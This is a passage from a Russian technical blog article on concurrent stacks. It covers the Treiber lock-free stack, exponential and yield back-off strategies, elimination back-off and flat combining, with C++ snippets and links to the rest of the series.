typename gc::Guard guard; // Hazard pointer guard
while ( true ) {
value_type * t = guard.protect( m_Top );
if ( t == nullptr )
return nullptr ; // stack is empty
value_type * pNext = t->m_pNext.load(std::memory_order_relaxed);
if ( m_Top.compare_exchange_weak( t, pNext,
std::memory_order_acquire, std::memory_order_relaxed ))
return t;
bkoff();
}
}
```
Этот алгоритм неоднократно разобран по косточкам (например, [тут](http://www.manning.com/williams/)), так что я повторяться не буду. Краткое описание алгоритма сводится к тому, что мы долбимся с помощью атомарного примитива CAS в `m_Top`, пока не получим желаемый результат. Просто и довольно примитивно.
Отмечу две интересных детали:
* Safe memory reclamation (SMR) необходим только в методе `pop`, так как только там мы читаем поля `m_Top`. В `push` никакие поля `m_Top` не читаются (нет обращения по указателю `m_Top`), так что и защищать Hazard Pointer'ом ничего не нужно. Интересно это потому, что обычно SMR требуется во всех методах класса lock-free контейнера
* Таинственный объект `bkoff` и его вызов `bkoff()`, если CAS неуспешен
Вот на этом самом `bkoff` я хотел бы остановиться подробнее.
Back-off стратегии
==================

Почему CAS неуспешен? Очевидно потому, что между прочтением текущего значения `m_Top` и попыткой применить CAS какой-то другой поток успел изменить значение `m_Top`. То есть мы имеем типичный пример конкуренции. В случае сильной нагрузки (high contention), когда N потоков выполняют `push`/`pop`, только один из них выиграет, остальные N – 1 будут впустую потреблять процессорное время и мешать друг другу на CAS (вспомним [протокол MESI кеша](http://habrahabr.ru/company/ifree/blog/196548/)).
Как разгрузить процессор при обнаружении такой ситуации? Можно отступить (back off) от выполнения основной задачи и сделать что-либо полезное или просто подождать. Именно для этого предназначены back-off стратегии.
Конечно, в общем случае «сделать что-либо полезное» у нас не получится, так как мы не имеем понятия о конкретной задаче, так что мы можем только подождать. Как ждать? Вариант со `sleep()` отметаем — немногие операционные системы могут обеспечить нам столь малые тайм-ауты ожидания, да и накладные расходы на переключение контекста слишком велики — больше, чем время выполнения CAS.
В академической среде популярностью пользуется стратегия *экспоненциального* back-off. Идея очень проста:
```
class exp_backoff {
int const nInitial;
int const nStep;
int const nThreshold;
int nCurrent;
public:
exp_backoff( int init=10, int step=2, int threshold=8000 )
: nInitial(init), nStep(step), nThreshold(threshold), nCurrent(init)
{}
void operator()()
{
for ( int k = 0; k < nCurrent; ++k )
nop();
nCurrent *= nStep;
if ( nCurrent > nThreshold )
nCurrent = nThreshold;
}
void reset() { nCurrent = nInitial; }
};
```
То есть мы в цикле выполняем `nop()`, с каждым разом увеличивая длину цикла. Вместо `nop()` можно вызвать что-то более полезное, например, ~~вычислить bitcoin~~ hint-инструкцию (если таковая имеется), которая говорит процессору «у тебя есть время выполнить свои внутренние дела» (опять-таки, вспомним MESI – таких дел у процессора может быть море).
Проблема с экспоненциальным back-off проста — трудно подобрать хорошие параметры `nInitial`, `nStep`, `nThreshold`. Эти константы зависят от архитектуры и от задачи. В коде выше значения для них по умолчанию взяты с потолка.
Поэтому на практике довольно неплохим выбором для десктопных процессоров и серверов начального уровня будет `yield()` back-off — переключение на другой поток. Тем самым мы отдаем свое время другим, более удачливым потокам, в надежде, что они сделают то, что им требуется, и не будут нам мешать (а мы — им).
Ст**о**ит ли вообще применять back-off стратегии? Эксперименты показывают, что ст**о**ит: примененная в нужном узком месте правильная back-off стратегия может дать выигрыш в производительности lock-free контейнера в разы.
Рассмотренные back-off стратегии помогают решить проблему с неудачными CAS, но никак не способствуют выполнению основной задачи — операций со стеком. Можно ли каким-то образом объединить `push`/`pop` и back-off, чтобы back-off стратегия активно помогала выполнению операции?
Elimination back-off
====================
Рассмотрим проблему неудачного CAS в `push`/`pop` с другой стороны. Почему CAS неудачен? Потому что другой поток изменил `m_Top`. А что делает этот другой поток? Выполняет `push()` или `pop()`. Теперь заметим, что операции `push` и `pop` для стека комплементарны: если один поток выполняет `push()`, а другой в это же время — `pop()`, то в принципе вообще не имеет смысла обращаться к вершине стека `m_Top`: push-поток мог бы просто передать свои данные pop-потоку, при этом основное свойство стека — LIFO – не нарушается. Остается придумать, как свести вместе оба эти потока, минуя вершину стека.
В 2004 году Hendler, Shavit и Yerushalmi [предложили](http://www.cs.bgu.ac.il/~hendlerd/papers/scalable-stack.pdf) модификацию алгоритма Treiber'а, в котором задача передачи данных между push- и pop-потоками без участия вершины стека решается с помощью специальной back-off стратегии, названной ими *исключающей* back-off стратегией (elimination back-off, я бы перевел ещё как *поглощающая* back-off стратегия).
Имеется массив elimination array размером N (N — небольшое число). Этот массив является членом класса стека. При неуспехе CAS, уходя в back-off, поток создает дескриптор своей операции (`push` или `pop`) и случайным образом выбирает произвольную ячейку этого массива. Если ячейка пуста, он записывает в неё указатель на свой дескриптор и выполняет обычный back-off, например, экспоненциальный. В этом случае поток можно назвать пассивным.
Если же выбранная ячейка уже содержит указатель на дескриптор P операции какого-то другого (пассивного) потока, то поток (назовем его активным) проверяет, что это за операция. Если операции комплементарны — `push` и `pop`, — то они взаимно поглощаются:
* если активный поток выполняет `push`, то он записывает в дескриптор P свой аргумент, передавая таким образом его в операцию `pop` пассивного потока;
* если активный поток выполняет `pop`, то он читает из дескриптора P аргумент комплементарной операции `push`.
Затем активный поток помечает запись в ячейке elimination array как обработанную, чтобы пассивный поток при выходе из back-off увидел, что кто-то волшебным образом выполнил его работу. В результате активный и пассивный потоки выполнят свои операции *без обращения к вершине стека*.
Если же в выбранной ячейке elimination array операция та же самая (ситуация push-push или pop-pop), — не повезло. В этом случае активный поток выполняет обычный back-off и далее пытается выполнить свой `push`/`pop` как обычно, — CAS вершины стека.
Пассивный же поток, окончив back-off, проверяет свой дескриптор в elimination array. Если дескриптор имеет отметку, что операция выполнена, то есть нашелся другой поток с комплементарной операцией, то пассивный поток успешно завершает свой `push`/`pop`.
Все вышеописанные действия выполняются в lock-free манере, без каких-либо блокировок, поэтому реальный алгоритм сложнее описанного, но смысл от этого не меняется.
Дескриптор содержит код операции — `push` или `pop`, — и аргумент операции: в случае `push` — указатель на добавляемый элемент, в случае `pop` поле указателя остается пустым (`nullptr`), в случае успеха elimination в него записывается указатель на элемент поглощающей операции `push`.
Elimination back-off позволяет значительно разгрузить стек при высокой нагрузке, а при малой, когда CAS вершины стека почти всегда успешен, такая схема не привносит вообще никакого оверхеда. Алгоритм требует тонкой настройки, заключающейся в выборе оптимального размера elimination array, что зависит от задачи и реальной нагрузки. Можно также предложить адаптивный вариант алгоритма, когда размер elimination array изменяется в небольших пределах в процессе работы, подстраиваясь под нагрузку.
В случае несбалансированности, когда операции `push` и `pop` идут пачками — много `push` без `pop`, затем много `pop` без `push`, — алгоритм не даст какого-либо ощутимого выигрыша, хотя и особого проигрыша в производительности быть не должно по сравнению с классическим алгоритмом Treiber'а.
Flat combining
==============
До сих пор мы говорили о lock-free стеке. Рассмотрим теперь обычный lock-based стек:
```
template class LockStack {
std::stack m\_Stack;
std::mutex m\_Mutex;
public:
void push( T& v ) {
m\_Mutex.lock();
m\_Stack.push( &v );
m\_Mutex.unlock();
}
T \* pop() {
m\_Mutex.lock();
T \* pv = m\_Stack.top();
m\_Stack.pop()
m\_Mutex.unlock();
return pv;
}
};
```
Очевидно, что при конкурентом выполнении производительность его будет весьма низка — все обращения к стеку сериализуются на мьютексе, всё выполняется строго последовательно. Можно ли как-нибудь повысить performance?
Если N потоков одновременно обращаются к стеку, только один из них захватит мьютекс, остальные будут дожидаться его освобождения. Но вместо того, чтобы пассивно ждать на мьютексе, ждущие потоки могли бы анонсировать свои операции, как в elimination back-off, а поток-победитель (владелец мьютекса) мог бы помимо своей работы выполнить и задания от своих собратьев. Эта идея легла в основу подхода [flat combining](http://www.cs.bgu.ac.il/~hendlerd/papers/flat-combining.pdf), описанного в 2010 году и развивающегося и по сей день.
Идею подхода flat combining можно описать следующим образом. С каждой структурой данных, в нашем случае со стеком, связан мьютекс и список анонсов (publication list) размером, пропорциональным количеству потоков, работающих со стеком. Каждый поток при первом обращении к стеку добавляет к списку анонсов свою запись, расположенную в thread local storage (TLS). При выполнении операции поток публикует в своей записи запрос — операцию (`push` или `pop`) и её аргументы — и пытается захватить мьютекс. Если мьютекс захвачен, поток становится комб**а**йнером (combiner, не путать с [комбайн**ё**ром](http://www.youtube.com/watch?v=NdTMa1r_RR4)): он просматривает список анонсов, собирает все запросы из него, выполняет их (в случае со стеком здесь может применяться поглощение (elimination), рассмотренное ранее), записывает результат в элементы списка анонсов и наконец освобождает мьютекс. Если же попытка захвата мьютекса не удалась, поток ожидает (spinning) на своем анонсе, когда комбайнер выполнит его запрос и поместит результат в запись анонса.
Список анонсов построен таким образом, чтобы уменьшить накладные расходы на управление им. Ключевым моментом является то, что список анонсов редко изменяется, иначе мы получим ситуацию, когда к стеку прикручен сбоку lock-free publication list, что вряд ли как-то ускорит сам стек. Запросы на операцию вносятся в уже существующую запись списка анонсов, которая, напомню, является собственностью потоков и находится в TLS. Некоторые записи списка могут иметь статус «empty», означающий, что соответствующий поток не выполняет в настоящий момент никаких действий со структурой данных (стеком). Время от времени комбайнер прореживает список анонсов, исключая давно неактивные записи (поэтому записи списка должны иметь какой-то timestamp), тем самым уменьшая время просмотра списка.
Вообще, flat combining является очень общим подходом, который с успехом распространяется на сложные lock-free структуры данных, позволяет комбинировать разные алгоритмы, — например, добавлять elimination back-off в реализацию flat combining-стека. Реализация flat combining на C++ в библиотеке общего пользования также является довольно интересной задачей: дело в том, что в исследовательских работах список анонсов является, как правило, атрибутом каждого объекта-контейнера, что может быть слишком накладно в реальной жизни, так как каждый контейнер должен иметь свою запись в TLS. Хотелось бы иметь более общую реализацию с единым publication list для всех объектов flat combining, но при этом важно не потерять в скорости.
**История развивается по спирали**Интересно, что идея анонсирования своей операции перед её выполнением восходит к началу исследований lock-free алгоритмов: в начале 1990-х годов были предприняты попытки построения общих методов преобразования традиционных lock-based структур данных в lock-free. С точки зрения теории эти попытки успешны, но на практике получаются медленные тяжелые lock-free алгоритмы. Идея этих общих подходов как раз и была — анонсировать операцию перед выполнением, чтобы конкурирующие потоки увидели её и помогли её выполнить. На практике такая «помощь» была скорее помехой: потоки выполняли одну и ту же операцию одновременно, толкаясь и мешая друг другу.
Стоило немного переставить акценты — с активной помощи до пассивного делегирования работы другому, более удачливому потоку — и получился быстрый метод flat combining.
Заключение
==========
Удивительно, что такая простая структура данных, как стек, где и писать, казалось бы, не о чем, позволила продемонстрировать столько интересных подходов к разработке конкурентных структур данных!
*Back-off стратегии* применимы повсеместно при конструировании lock-free алгоритмов: как правило, каждая операция заключена в бесконечный цикл по принципу «делаем пока не удастся», а в конце тела цикла, то есть именно тогда, когда итерация не удалась, не лишним будет поставить back-off, который может уменьшить давление на критические данные контейнера при большой нагрузке.
*Elimination back-off* – менее общий подход, применимый для стека и, в меньшей степени, для очереди.
Получивший развитие в последние годы *flat combining* является особым трендом при построении конкурентных контейнеров — как lock-free, так и fine grained lock-based.
Надеюсь, мы ещё встретимся с этими техниками в дальнейшем.
**Lock-free структуры данных**[Начало](http://habrahabr.ru/company/ifree/blog/195770/)
Основы:
* [Атомарность и атомарные примитивы](http://habrahabr.ru/company/ifree/blog/195948/)
* [Откуда пошли быть барьеры памяти](http://habrahabr.ru/company/ifree/blog/196548/)
* [Модель памяти](http://habrahabr.ru/company/ifree/blog/197520/)
Внутри:
* [Схемы управления памятью](http://habrahabr.ru/company/ifree/blog/202190/)
* [RCU](http://habrahabr.ru/company/ifree/blog/206984/)
* [Эволюция стека](http://habrahabr.ru/company/ifree/blog/216013/)
* [Очередной трактат](http://habrahabr.ru/company/ifree/blog/219201/)
* [Диссекция очереди](http://habrahabr.ru/post/230349/)
* [Concurrent maps: разминка](http://habrahabr.ru/post/250383/)
* [Concurrent maps: rehash, no rebuild](http://habrahabr.ru/post/250523/)
* [Concurrent maps: skip list](http://habrahabr.ru/post/250815/)
* [Concurent maps: деревья](https://habrahabr.ru/post/251267/)
* [Итераторы: multi-level array](https://habrahabr.ru/post/314948/)
* [Iterable list](https://habrahabr.ru/post/317882/)
Извне:
* [Введение в libcds](http://habrahabr.ru/company/ifree/blog/196834/) | https://habr.com/ru/post/216013/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.